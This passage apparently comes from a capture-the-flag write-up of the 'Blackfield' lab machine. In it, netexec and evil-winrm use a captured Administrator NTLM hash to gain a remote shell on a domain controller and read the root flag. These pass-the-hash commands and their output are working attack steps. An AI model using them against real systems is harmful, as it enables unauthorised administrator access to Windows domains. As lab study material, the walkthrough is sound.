 ❯ netexec winrm 10.10.10.192 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'
WINRM 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\Administrator:184fb5e5178480be64824d4cd53b99ee (Pwn3d!)
❯ evil-winrm -i 10.10.10.192 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Documents>